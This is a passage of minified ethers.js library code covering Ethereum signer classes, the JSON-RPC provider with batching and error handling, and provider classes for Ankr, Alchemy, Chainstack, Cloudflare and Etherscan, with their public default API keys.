if(feeData.gasPrice!=null){assert(!hasEip1559,"network does not support EIP-1559","UNSUPPORTED_OPERATION",{operation:"populateTransaction"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}pop.type=0}else{assert(false,"failed to get consistent fee data","UNSUPPORTED_OPERATION",{operation:"signer.getFeeData"})}}else if(pop.type===2||pop.type===3){if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}return await resolveProperties(pop)}async estimateGas(tx){return checkProvider(this,"estimateGas").estimateGas(await this.populateCall(tx))}async call(tx){return checkProvider(this,"call").call(await this.populateCall(tx))}async resolveName(name){const provider=checkProvider(this,"resolveName");return await provider.resolveName(name)}async sendTransaction(tx){const provider=checkProvider(this,"sendTransaction");const pop=await this.populateTransaction(tx);delete pop.from;const txObj=Transaction.from(pop);return await provider.broadcastTransaction(await this.signTransaction(txObj))}}class VoidSigner extends AbstractSigner{address;constructor(address,provider){super(provider);defineProperties(this,{address:address})}async getAddress(){return this.address}connect(provider){return new VoidSigner(this.address,provider)}#throwUnsupported(suffix,operation){assert(false,`VoidSigner cannot sign ${suffix}`,"UNSUPPORTED_OPERATION",{operation:operation})}async signTransaction(tx){this.#throwUnsupported("transactions","signTransaction")}async signMessage(message){this.#throwUnsupported("messages","signMessage")}async signTypedData(domain,types,value){this.#throwUnsupported("typed-data","signTypedData")}}const shown=new Set;function showThrottleMessage(service){if(shown.has(service)){return}shown.add(service);console.log("========= NOTICE =========");console.log(`Request-Rate Exceeded for ${service} (this message will not be repeated)`);console.log("");console.log("The default API keys for each service are provided as a highly-throttled,");console.log("community resource for low-traffic projects and early prototyping.");console.log("");console.log("While your application will continue to function, we highly recommended");console.log("signing up for your own API keys to improve performance, increase your");console.log("request rate/limit and enable other perks, such as metrics and advanced APIs.");console.log("");console.log("For more details: https://docs.ethers.org/api-keys/");console.log("==========================")}function copy(obj){return JSON.parse(JSON.stringify(obj))}class FilterIdSubscriber{#provider;#filterIdPromise;#poller;#running;#network;#hault;constructor(provider){this.#provider=provider;this.#filterIdPromise=null;this.#poller=this.#poll.bind(this);this.#running=false;this.#network=null;this.#hault=false}_subscribe(provider){throw new Error("subclasses must override this")}_emitResults(provider,result){throw new Error("subclasses must override this")}_recover(provider){throw new Error("subclasses must override this")}async#poll(blockNumber){try{if(this.#filterIdPromise==null){this.#filterIdPromise=this._subscribe(this.#provider)}let filterId=null;try{filterId=await this.#filterIdPromise}catch(error){if(!isError(error,"UNSUPPORTED_OPERATION")||error.operation!=="eth_newFilter"){throw error}}if(filterId==null){this.#filterIdPromise=null;this.#provider._recoverSubscriber(this,this._recover(this.#provider));return}const network=await this.#provider.getNetwork();if(!this.#network){this.#network=network}if(this.#network.chainId!==network.chainId){throw new Error("chaid changed")}if(this.#hault){return}const result=await this.#provider.send("eth_getFilterChanges",[filterId]);await this._emitResults(this.#provider,result)}catch(error){console.log("@TODO",error)}this.#provider.once("block",this.#poller)}#teardown(){const filterIdPromise=this.#filterIdPromise;if(filterIdPromise){this.#filterIdPromise=null;filterIdPromise.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_uninstallFilter",[filterId])})}}start(){if(this.#running){return}this.#running=true;this.#poll(-2)}stop(){if(!this.#running){return}this.#running=false;this.#hault=true;this.#teardown();this.#provider.off("block",this.#poller)}pause(dropWhilePaused){if(dropWhilePaused){this.#teardown()}this.#provider.off("block",this.#poller)}resume(){this.start()}}class FilterIdEventSubscriber extends FilterIdSubscriber{#event;constructor(provider,filter){super(provider);this.#event=copy(filter)}_recover(provider){return new PollingEventSubscriber(provider,this.#event)}async _subscribe(provider){const filterId=await provider.send("eth_newFilter",[this.#event]);return filterId}async _emitResults(provider,results){for(const result of results){provider.emit(this.#event,provider._wrapLog(result,provider._network))}}}class FilterIdPendingSubscriber extends FilterIdSubscriber{async _subscribe(provider){return await provider.send("eth_newPendingTransactionFilter",[])}async _emitResults(provider,results){for(const result of results){provider.emit("pending",result)}}}const Primitive="bigint,boolean,function,number,string,symbol".split(/,/g);function deepCopy(value){if(value==null||Primitive.indexOf(typeof value)>=0){return value}if(typeof value.getAddress==="function"){return value}if(Array.isArray(value)){return value.map(deepCopy)}if(typeof value==="object"){return Object.keys(value).reduce((accum,key)=>{accum[key]=value[key];return accum},{})}throw new Error(`should not happen: ${value} (${typeof value})`)}function stall$3(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getLowerCase(value){if(value){return value.toLowerCase()}return value}function isPollable(value){return value&&typeof value.pollingInterval==="number"}const defaultOptions={polling:false,staticNetwork:null,batchStallTime:10,batchMaxSize:1<<20,batchMaxCount:100,cacheTimeout:250,pollingInterval:4e3};class JsonRpcSigner extends AbstractSigner{address;constructor(provider,address){super(provider);address=getAddress(address);defineProperties(this,{address:address})}connect(provider){assert(false,"cannot reconnect JsonRpcSigner","UNSUPPORTED_OPERATION",{operation:"signer.connect"})}async getAddress(){return this.address}async populateTransaction(tx){return await this.populateCall(tx)}async sendUncheckedTransaction(_tx){const tx=deepCopy(_tx);const promises=[];if(tx.from){const _from=tx.from;promises.push((async()=>{const from=await resolveAddress(_from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from})())}else{tx.from=this.address}if(tx.gasLimit==null){promises.push((async()=>{tx.gasLimit=await this.provider.estimateGas({...tx,from:this.address})})())}if(tx.to!=null){const _to=tx.to;promises.push((async()=>{tx.to=await resolveAddress(_to,this.provider)})())}if(promises.length){await Promise.all(promises)}const hexTx=this.provider.getRpcTransaction(tx);return this.provider.send("eth_sendTransaction",[hexTx])}async sendTransaction(tx){const blockNumber=await this.provider.getBlockNumber();const hash=await this.sendUncheckedTransaction(tx);return await new Promise((resolve,reject)=>{const timeouts=[1e3,100];let invalids=0;const checkTx=async()=>{try{const tx=await this.provider.getTransaction(hash);if(tx!=null){resolve(tx.replaceableTransaction(blockNumber));return}}catch(error){if(isError(error,"CANCELLED")||isError(error,"BAD_DATA")||isError(error,"NETWORK_ERROR")){if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;reject(error);return}if(isError(error,"INVALID_ARGUMENT")){invalids++;if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;if(invalids>10){reject(error);return}}this.provider.emit("error",makeError("failed to fetch transation after sending (will try again)","UNKNOWN_ERROR",{error:error}))}this.provider._setTimeout(()=>{checkTx()},timeouts.pop()||4e3)};checkTx()})}async signTransaction(_tx){const tx=deepCopy(_tx);if(tx.from){const from=await resolveAddress(tx.from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from}else{tx.from=this.address}const hexTx=this.provider.getRpcTransaction(tx);return await this.provider.send("eth_signTransaction",[hexTx])}async signMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("personal_sign",[hexlify(message),this.address.toLowerCase()])}async signTypedData(domain,types,_value){const value=deepCopy(_value);const populated=await TypedDataEncoder.resolveNames(domain,types,value,async value=>{const address=await resolveAddress(value);assertArgument(address!=null,"TypedData does not support null address","value",value);return address});return await this.provider.send("eth_signTypedData_v4",[this.address.toLowerCase(),JSON.stringify(TypedDataEncoder.getPayload(populated.domain,types,populated.value))])}async unlock(password){return this.provider.send("personal_unlockAccount",[this.address.toLowerCase(),password,null])}async _legacySignMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("eth_sign",[this.address.toLowerCase(),hexlify(message)])}}class JsonRpcApiProvider extends AbstractProvider{#options;#nextId;#payloads;#drainTimer;#notReady;#network;#pendingDetectNetwork;#scheduleDrain(){if(this.#drainTimer){return}const stallTime=this._getOption("batchMaxCount")===1?0:this._getOption("batchStallTime");this.#drainTimer=setTimeout(()=>{this.#drainTimer=null;const payloads=this.#payloads;this.#payloads=[];while(payloads.length){const batch=[payloads.shift()];while(payloads.length){if(batch.length===this.#options.batchMaxCount){break}batch.push(payloads.shift());const bytes=JSON.stringify(batch.map(p=>p.payload));if(bytes.length>this.#options.batchMaxSize){payloads.unshift(batch.pop());break}}(async()=>{const payload=batch.length===1?batch[0].payload:batch.map(p=>p.payload);this.emit("debug",{action:"sendRpcPayload",payload:payload});try{const result=await this._send(payload);this.emit("debug",{action:"receiveRpcResult",result:result});for(const{resolve,reject,payload}of batch){if(this.destroyed){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}));continue}const resp=result.filter(r=>r.id===payload.id)[0];if(resp==null){const error=makeError("missing response for request","BAD_DATA",{value:result,info:{payload:payload}});this.emit("error",error);reject(error);continue}if("error"in resp){reject(this.getRpcError(payload,resp));continue}resolve(resp.result)}}catch(error){this.emit("debug",{action:"receiveRpcError",error:error});for(const{reject}of batch){reject(error)}}})()}},stallTime)}constructor(network,options){super(network,options);this.#nextId=1;this.#options=Object.assign({},defaultOptions,options||{});this.#payloads=[];this.#drainTimer=null;this.#network=null;this.#pendingDetectNetwork=null;{let resolve=null;const promise=new Promise(_resolve=>{resolve=_resolve});this.#notReady={promise:promise,resolve:resolve}}const staticNetwork=this._getOption("staticNetwork");if(typeof staticNetwork==="boolean"){assertArgument(!staticNetwork||network!=="any","staticNetwork cannot be used on special network 'any'","options",options);if(staticNetwork&&network!=null){this.#network=Network.from(network)}}else if(staticNetwork){assertArgument(network==null||staticNetwork.matches(network),"staticNetwork MUST match network object","options",options);this.#network=staticNetwork}}_getOption(key){return this.#options[key]}get _network(){assert(this.#network,"network is not available yet","NETWORK_ERROR");return this.#network}async _perform(req){if(req.method==="call"||req.method==="estimateGas"){let tx=req.transaction;if(tx&&tx.type!=null&&getBigInt(tx.type)){if(tx.maxFeePerGas==null&&tx.maxPriorityFeePerGas==null){const feeData=await this.getFeeData();if(feeData.maxFeePerGas==null&&feeData.maxPriorityFeePerGas==null){req=Object.assign({},req,{transaction:Object.assign({},tx,{type:undefined})})}}}}const request=this.getRpcRequest(req);if(request!=null){return await this.send(request.method,request.args)}return super._perform(req)}async _detectNetwork(){const network=this._getOption("staticNetwork");if(network){if(network===true){if(this.#network){return this.#network}}else{return network}}if(this.#pendingDetectNetwork){return await this.#pendingDetectNetwork}if(this.ready){this.#pendingDetectNetwork=(async()=>{try{const result=Network.from(getBigInt(await this.send("eth_chainId",[])));this.#pendingDetectNetwork=null;return result}catch(error){this.#pendingDetectNetwork=null;throw error}})();return await this.#pendingDetectNetwork}this.#pendingDetectNetwork=(async()=>{const payload={id:this.#nextId++,method:"eth_chainId",params:[],jsonrpc:"2.0"};this.emit("debug",{action:"sendRpcPayload",payload:payload});let result;try{result=(await this._send(payload))[0];this.#pendingDetectNetwork=null}catch(error){this.#pendingDetectNetwork=null;this.emit("debug",{action:"receiveRpcError",error:error});throw error}this.emit("debug",{action:"receiveRpcResult",result:result});if("result"in result){return Network.from(getBigInt(result.result))}throw this.getRpcError(payload,result)})();return await this.#pendingDetectNetwork}_start(){if(this.#notReady==null||this.#notReady.resolve==null){return}this.#notReady.resolve();this.#notReady=null;(async()=>{while(this.#network==null&&!this.destroyed){try{this.#network=await this._detectNetwork()}catch(error){if(this.destroyed){break}console.log("JsonRpcProvider failed to detect network and cannot start up; retry in 1s (perhaps the URL is wrong or the node is not started)");this.emit("error",makeError("failed to bootstrap network detection","NETWORK_ERROR",{event:"initial-network-discovery",info:{error:error}}));await stall$3(1e3)}}this.#scheduleDrain()})()}async _waitUntilReady(){if(this.#notReady==null){return}return await this.#notReady.promise}_getSubscriber(sub){if(sub.type==="pending"){return new FilterIdPendingSubscriber(this)}if(sub.type==="event"){if(this._getOption("polling")){return new PollingEventSubscriber(this,sub.filter)}return new FilterIdEventSubscriber(this,sub.filter)}if(sub.type==="orphan"&&sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("orphan")}return super._getSubscriber(sub)}get ready(){return this.#notReady==null}getRpcTransaction(tx){const result={};["chainId","gasLimit","gasPrice","type","maxFeePerGas","maxPriorityFeePerGas","nonce","value"].forEach(key=>{if(tx[key]==null){return}let dstKey=key;if(key==="gasLimit"){dstKey="gas"}result[dstKey]=toQuantity(getBigInt(tx[key],`tx.${key}`))});["from","to","data"].forEach(key=>{if(tx[key]==null){return}result[key]=hexlify(tx[key])});if(tx.accessList){result["accessList"]=accessListify(tx.accessList)}if(tx.blobVersionedHashes){result["blobVersionedHashes"]=tx.blobVersionedHashes.map(h=>h.toLowerCase())}return result}getRpcRequest(req){switch(req.method){case"chainId":return{method:"eth_chainId",args:[]};case"getBlockNumber":return{method:"eth_blockNumber",args:[]};case"getGasPrice":return{method:"eth_gasPrice",args:[]};case"getPriorityFee":return{method:"eth_maxPriorityFeePerGas",args:[]};case"getBalance":return{method:"eth_getBalance",args:[getLowerCase(req.address),req.blockTag]};case"getTransactionCount":return{method:"eth_getTransactionCount",args:[getLowerCase(req.address),req.blockTag]};case"getCode":return{method:"eth_getCode",args:[getLowerCase(req.address),req.blockTag]};case"getStorage":return{method:"eth_getStorageAt",args:[getLowerCase(req.address),"0x"+req.position.toString(16),req.blockTag]};case"broadcastTransaction":return{method:"eth_sendRawTransaction",args:[req.signedTransaction]};case"getBlock":if("blockTag"in req){return{method:"eth_getBlockByNumber",args:[req.blockTag,!!req.includeTransactions]}}else if("blockHash"in req){return{method:"eth_getBlockByHash",args:[req.blockHash,!!req.includeTransactions]}}break;case"getTransaction":return{method:"eth_getTransactionByHash",args:[req.hash]};case"getTransactionReceipt":return{method:"eth_getTransactionReceipt",args:[req.hash]};case"call":return{method:"eth_call",args:[this.getRpcTransaction(req.transaction),req.blockTag]};case"estimateGas":{return{method:"eth_estimateGas",args:[this.getRpcTransaction(req.transaction)]}}case"getLogs":if(req.filter&&req.filter.address!=null){if(Array.isArray(req.filter.address)){req.filter.address=req.filter.address.map(getLowerCase)}else{req.filter.address=getLowerCase(req.filter.address)}}return{method:"eth_getLogs",args:[req.filter]}}return null}getRpcError(payload,_error){const{method}=payload;const{error}=_error;if(method==="eth_estimateGas"&&error.message){const msg=error.message;if(!msg.match(/revert/i)&&msg.match(/insufficient funds/i)){return makeError("insufficient funds","INSUFFICIENT_FUNDS",{transaction:payload.params[0],info:{payload:payload,error:error}})}}if(method==="eth_call"||method==="eth_estimateGas"){const result=spelunkData(error);const e=AbiCoder.getBuiltinCallException(method==="eth_call"?"call":"estimateGas",payload.params[0],result?result.data:null);e.info={error:error,payload:payload};return e}const message=JSON.stringify(spelunkMessage(error));if(typeof error.message==="string"&&error.message.match(/user denied|ethers-user-denied/i)){const actionMap={eth_sign:"signMessage",personal_sign:"signMessage",eth_signTypedData_v4:"signTypedData",eth_signTransaction:"signTransaction",eth_sendTransaction:"sendTransaction",eth_requestAccounts:"requestAccess",wallet_requestAccounts:"requestAccess"};return makeError(`user rejected action`,"ACTION_REJECTED",{action:actionMap[method]||"unknown",reason:"rejected",info:{payload:payload,error:error}})}if(method==="eth_sendRawTransaction"||method==="eth_sendTransaction"){const transaction=payload.params[0];if(message.match(/insufficient funds|base fee exceeds gas limit/i)){return makeError("insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction,info:{error:error}})}if(message.match(/nonce/i)&&message.match(/too low/i)){return makeError("nonce has already been used","NONCE_EXPIRED",{transaction:transaction,info:{error:error}})}if(message.match(/replacement transaction/i)&&message.match(/underpriced/i)){return makeError("replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction,info:{error:error}})}if(message.match(/only replay-protected/i)){return makeError("legacy pre-eip-155 transactions not supported","UNSUPPORTED_OPERATION",{operation:method,info:{transaction:transaction,info:{error:error}}})}}let unsupported=!!message.match(/the method .* does not exist/i);if(!unsupported){if(error&&error.details&&error.details.startsWith("Unauthorized method:")){unsupported=true}}if(unsupported){return makeError("unsupported operation","UNSUPPORTED_OPERATION",{operation:payload.method,info:{error:error,payload:payload}})}return makeError("could not coalesce error","UNKNOWN_ERROR",{error:error,payload:payload})}send(method,params){if(this.destroyed){return Promise.reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:method}))}const id=this.#nextId++;const promise=new Promise((resolve,reject)=>{this.#payloads.push({resolve:resolve,reject:reject,payload:{method:method,params:params,id:id,jsonrpc:"2.0"}})});this.#scheduleDrain();return promise}async getSigner(address){if(address==null){address=0}const accountsPromise=this.send("eth_accounts",[]);if(typeof address==="number"){const accounts=await accountsPromise;if(address>=accounts.length){throw new Error("no such account")}return new JsonRpcSigner(this,accounts[address])}const{accounts}=await resolveProperties({network:this.getNetwork(),accounts:accountsPromise});address=getAddress(address);for(const account of accounts){if(getAddress(account)===address){return new JsonRpcSigner(this,address)}}throw new Error("invalid account")}async listAccounts(){const accounts=await this.send("eth_accounts",[]);return accounts.map(a=>new JsonRpcSigner(this,a))}destroy(){if(this.#drainTimer){clearTimeout(this.#drainTimer);this.#drainTimer=null}for(const{payload,reject}of this.#payloads){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}))}this.#payloads=[];super.destroy()}}class JsonRpcApiPollingProvider extends JsonRpcApiProvider{#pollingInterval;constructor(network,options){super(network,options);let pollingInterval=this._getOption("pollingInterval");if(pollingInterval==null){pollingInterval=defaultOptions.pollingInterval}this.#pollingInterval=pollingInterval}_getSubscriber(sub){const subscriber=super._getSubscriber(sub);if(isPollable(subscriber)){subscriber.pollingInterval=this.#pollingInterval}return subscriber}get pollingInterval(){return this.#pollingInterval}set pollingInterval(value){if(!Number.isInteger(value)||value<0){throw new Error("invalid interval")}this.#pollingInterval=value;this._forEachSubscriber(sub=>{if(isPollable(sub)){sub.pollingInterval=this.#pollingInterval}})}}class JsonRpcProvider extends JsonRpcApiPollingProvider{#connect;constructor(url,network,options){if(url==null){url="http://localhost:8545"}super(network,options);if(typeof url==="string"){this.#connect=new FetchRequest(url)}else{this.#connect=url.clone()}}_getConnection(){return this.#connect.clone()}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){const request=this._getConnection();request.body=JSON.stringify(payload);request.setHeader("content-type","application/json");const response=await request.send();response.assertOk();let resp=response.bodyJson;if(!Array.isArray(resp)){resp=[resp]}return resp}}function spelunkData(value){if(value==null){return null}if(typeof value.message==="string"&&value.message.match(/revert/i)&&isHexString(value.data)){return{message:value.message,data:value.data}}if(typeof value==="object"){for(const key in value){const result=spelunkData(value[key]);if(result){return result}}return null}if(typeof value==="string"){try{return spelunkData(JSON.parse(value))}catch(error){}}return null}function _spelunkMessage(value,result){if(value==null){return}if(typeof value.message==="string"){result.push(value.message)}if(typeof value==="object"){for(const key in value){_spelunkMessage(value[key],result)}}if(typeof value==="string"){try{return _spelunkMessage(JSON.parse(value),result)}catch(error){}}}function spelunkMessage(value){const result=[];_spelunkMessage(value,result);return result}const defaultApiKey$1="9f7d929b018cdffb338517efa06f58359e86ff1ffd350bc889738523659e7972";function getHost$5(name){switch(name){case"mainnet":return"rpc.ankr.com/eth";case"goerli":return"rpc.ankr.com/eth_goerli";case"sepolia":return"rpc.ankr.com/eth_sepolia";case"arbitrum":return"rpc.ankr.com/arbitrum";case"base":return"rpc.ankr.com/base";case"base-goerli":return"rpc.ankr.com/base_goerli";case"base-sepolia":return"rpc.ankr.com/base_sepolia";case"bnb":return"rpc.ankr.com/bsc";case"bnbt":return"rpc.ankr.com/bsc_testnet_chapel";case"matic":return"rpc.ankr.com/polygon";case"matic-mumbai":return"rpc.ankr.com/polygon_mumbai";case"optimism":return"rpc.ankr.com/optimism";case"optimism-goerli":return"rpc.ankr.com/optimism_testnet";case"optimism-sepolia":return"rpc.ankr.com/optimism_sepolia"}assertArgument(false,"unsupported network","network",name)}class AnkrProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey$1}const options={polling:true,staticNetwork:network};const request=AnkrProvider.getRequest(network,apiKey);super(request,network,options);defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AnkrProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey$1}const request=new FetchRequest(`https:/\/${getHost$5(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey$1){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("AnkrProvider");return true}}return request}getRpcError(payload,error){if(payload.method==="eth_sendRawTransaction"){if(error&&error.error&&error.error.message==="INTERNAL_ERROR: could not replace existing tx"){error.error.message="replacement transaction underpriced"}}return super.getRpcError(payload,error)}isCommunityResource(){return this.apiKey===defaultApiKey$1}}const defaultApiKey="_gg7wSSi0KMBsdKnGVfHDueq6xMB9EkC";function getHost$4(name){switch(name){case"mainnet":return"eth-mainnet.alchemyapi.io";case"goerli":return"eth-goerli.g.alchemy.com";case"sepolia":return"eth-sepolia.g.alchemy.com";case"arbitrum":return"arb-mainnet.g.alchemy.com";case"arbitrum-goerli":return"arb-goerli.g.alchemy.com";case"arbitrum-sepolia":return"arb-sepolia.g.alchemy.com";case"base":return"base-mainnet.g.alchemy.com";case"base-goerli":return"base-goerli.g.alchemy.com";case"base-sepolia":return"base-sepolia.g.alchemy.com";case"matic":return"polygon-mainnet.g.alchemy.com";case"matic-amoy":return"polygon-amoy.g.alchemy.com";case"matic-mumbai":return"polygon-mumbai.g.alchemy.com";case"optimism":return"opt-mainnet.g.alchemy.com";case"optimism-goerli":return"opt-goerli.g.alchemy.com";case"optimism-sepolia":return"opt-sepolia.g.alchemy.com"}assertArgument(false,"unsupported network","network",name)}class AlchemyProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey}const request=AlchemyProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AlchemyProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}async _perform(req){if(req.method==="getTransactionResult"){const{trace,tx}=await resolveProperties({trace:this.send("trace_transaction",[req.hash]),tx:this.getTransaction(req.hash)});if(trace==null||tx==null){return null}let data;let error=false;try{data=trace[0].result.output;error=trace[0].error==="Reverted"}catch(error){}if(data){assert(!error,"an error occurred during transaction executions","CALL_EXCEPTION",{action:"getTransactionResult",data:data,reason:null,transaction:tx,invocation:null,revert:null});return data}assert(false,"could not parse trace result","BAD_DATA",{value:trace})}return await super._perform(req)}isCommunityResource(){return this.apiKey===defaultApiKey}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey}const request=new FetchRequest(`https:/\/${getHost$4(network.name)}/v2/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("alchemy");return true}}return request}}function getApiKey(name){switch(name){case"mainnet":return"39f1d67cedf8b7831010a665328c9197";case"arbitrum":return"0550c209db33c3abf4cc927e1e18cea1";case"bnb":return"98b5a77e531614387366f6fc5da097f8";case"matic":return"cd9d4d70377471aa7c142ec4a4205249"}assertArgument(false,"unsupported network","network",name)}function getHost$3(name){switch(name){case"mainnet":return"ethereum-mainnet.core.chainstack.com";case"arbitrum":return"arbitrum-mainnet.core.chainstack.com";case"bnb":return"bsc-mainnet.core.chainstack.com";case"matic":return"polygon-mainnet.core.chainstack.com"}assertArgument(false,"unsupported network","network",name)}class ChainstackProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=getApiKey(network.name)}const request=ChainstackProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new ChainstackProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.apiKey===getApiKey(this._network.name)}static getRequest(network,apiKey){if(apiKey==null){apiKey=getApiKey(network.name)}const request=new FetchRequest(`https:/\/${getHost$3(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===getApiKey(network.name)){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("ChainstackProvider");return true}}return request}}class CloudflareProvider extends JsonRpcProvider{constructor(_network){if(_network==null){_network="mainnet"}const network=Network.from(_network);assertArgument(network.name==="mainnet","unsupported network","network",_network);super("https://cloudflare-eth.com/",network,{staticNetwork:network})}}const THROTTLE=2e3;function isPromise(value){return value&&typeof value.then==="function"}const EtherscanPluginId="org.ethers.plugins.provider.Etherscan";class EtherscanPlugin extends NetworkPlugin{baseUrl;constructor(baseUrl){super(EtherscanPluginId);defineProperties(this,{baseUrl:baseUrl})}clone(){return new EtherscanPlugin(this.baseUrl)}}const skipKeys=["enableCcipRead"];let nextId=1;class EtherscanProvider extends AbstractProvider{network;apiKey;#plugin;constructor(_network,_apiKey){const apiKey=_apiKey!=null?_apiKey:null;super();const network=Network.from(_network);this.#plugin=network.getPlugin(EtherscanPluginId);defineProperties(this,{apiKey:apiKey,network:network});this.getBaseUrl()}getBaseUrl(){if(this.#plugin){return this.#plugin.baseUrl}switch(this.network.name){case"mainnet":return"https://api.etherscan.io";case"goerli":return"https://api-goerli.etherscan.io";case"sepolia":return"https://api-sepolia.etherscan.io";case"holesky":return"https://api-holesky.etherscan.io";case"arbitrum":return"https://api.arbiscan.io";case"arbitrum-goerli":return"https://api-goerli.arbiscan.io";case"base":return"https://api.basescan.org";case"base-sepolia":return"https://api-sepolia.basescan.org";case"bnb":return"https://api.bscscan.com";case"bnbt":return"https://api-testnet.bscscan.com";case"matic":return"https://api.polygonscan.com";case"matic-amoy":return"https://api-amoy.polygonscan.com";case"matic-mumbai":return"https://api-testnet.polygonscan.com";case"optimism":return"https://api-optimistic.etherscan.io";case"optimism-goerli":return"https://api-goerli-optimistic.etherscan.io"}assertArgument(false,"unsupported network","network",this.network)}getUrl(module,params){const query=Object.keys(params).reduce((accum,key)=>{const value=params[key];if(value!=null){accum+=`&${key}=${value}`}return accum},"");const apiKey=this.apiKey?`&apikey=${this.apiKey}`:"";return`${this.getBaseUrl()}/api?module=${module}${query}${apiKey}`}getPostUrl(){return`${this.getBaseUrl()}/api`}getPostData(module,params){params.module=module;params.apikey=this.apiKey;return params}async detectNetwork(){return this.network}async fetch(module,params,post){const id=nextId++;const url=post?this.getPostUrl():this.getUrl(module,params);const payload=post?this.getPostData(module,params):null;this.emit("debug",{action:"sendRequest",id:id,url:url,payload:payload});const request=new FetchRequest(url);request.setThrottleParams({slotInterval:1e3});request.retryFunc=(req,resp,attempt)=>{if(this.isCommunityResource()){showThrottleMessage("Etherscan")}return Promise.resolve(true)};request.processFunc=async(request,response)=>{const result=response.hasBody()?JSON.parse(toUtf8String(response.body)):{};const throttle=(typeof result.result==="string"?result.result:"").toLowerCase().indexOf("rate limit")>=0;if(module==="proxy"){if(result&&result.status==0&&result.message=="NOTOK"&&throttle){this.emit("debug",{action:"receiveError",id:id,reason:"proxy-NOTOK",error:result});response.throwThrottleError(result.result,THROTTLE)}}else{if(throttle){this.emit("debug",{action:"receiveError",id:id,reason:"null result",error:result.result});response.throwThrottleError(result.result,THROTTLE)}}return response};if(payload){request.setHeader("content-type","application/x-www-form-urlencoded; charset=UTF-8");request.body=Object.keys(payload).map(k=>`${k}=${payload[k]}`).join("&")}const response=await request.send();try{response.assertOk()}catch(error){this.emit("debug",{action:"receiveError",id:id,error:error,reason:"assertOk"});assert(false,"response error","SERVER_ERROR",{request:request,response:response})}if(!response.hasBody()){this.emit("debug",{action:"receiveError",id:id,error:"missing body",reason:"null body"});assert(false,"missing response","SERVER_ERROR",{request:request,response:response})}const result=JSON.parse(toUtf8String(response.body));if(module==="proxy"){if(result.jsonrpc!="2.0"){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"invalid JSON-RPC"});assert(false,"invalid JSON-RPC response (missing jsonrpc='2.0')","SERVER_ERROR",{request:request,response:response,info:{result:result}})}if(result.error){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"JSON-RPC error"});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}else{if(result.status==0&&(result.message==="No records found"||result.message==="No transactions found")){this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}if(result.status!=1||typeof result.message==="string"&&!result.message.match(/^OK/)){this.emit("debug",{action:"receiveError",id:id,result:result});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}}_getTransactionPostData(transaction){const result={};for(let key in transaction){if(skipKeys.indexOf(key)>=0){continue}if(transaction[key]==null){continue}let value=transaction[key];if(key==="type"&&value===0){continue}if(key==="blockTag"&&value==="latest"){continue}if({type:true,gasLimit:true,gasPrice:true,maxFeePerGs:true,maxPriorityFeePerGas:true,nonce:true,value:true}[key]){value=toQuantity(value)}else if(key==="accessList"){value="["+accessListify(value).map(set=>{return`{address:"${set.address}",storageKeys:["${set.storageKeys.join('","')}"]}`}).join(",")+"]"}else if(key==="blobVersionedHashes"){if(value.length===0){continue}assert(false,"Etherscan API does not support blobVersionedHashes","UNSUPPORTED_OPERATION",{operation:"_getTransactionPostData",info:{transaction:transaction}})}else{value=hexlify(value)}result[key]=value}return result}_checkError(req,error,transaction){let message="";if(isError(error,"SERVER_ERROR")){try{message=error.info.result.error.message}catch(e){}if(!message){try{message=error.info.message}catch(e){}}}if(req.method==="estimateGas"){if(!message.match(/revert/i)&&message.match(/insufficient funds/i)){assert(false,"insufficient 